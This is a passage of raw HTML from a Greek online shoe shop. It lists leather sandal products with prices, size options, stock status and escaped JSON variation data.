ploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1734&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1734&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6496,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1734.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5608 status-publish instock product_cat-sandalia product_cat-gynaikeia product_cat-deta has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/anastasia-gold-315d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5608" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5608" data-product_sku="315DG" aria-label="Επιλέξτε επιλογές για  &ldquo;Anastasia gold 315D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5608" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/anastasia-gold-315d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/anastasia-gold-315d-dermatina-sandalia/" title="Anastasia gold 315D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0575a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anastasia gold 315D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0575a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0575a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0575a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0575a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0581a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0581a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0581a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0581a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0581a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/anastasia-gold-315d-dermatina-sandalia/" title="Anastasia gold 315D δερμάτινα σανδάλια">
            Anastasia gold 315D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5608" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0575a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0575a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5726,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6505,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0575a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0575a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5726,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6506,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0575a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0575a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5726,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6507,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0575a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0575a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5726,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6508,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock out_of_stock_color woo-custom-stock-status\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0575a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0575a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5726,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6509,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;\u0395\u039e\u0391\u039d\u03a4\u039b\u0397\u039c\u0395\u039d\u039f&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 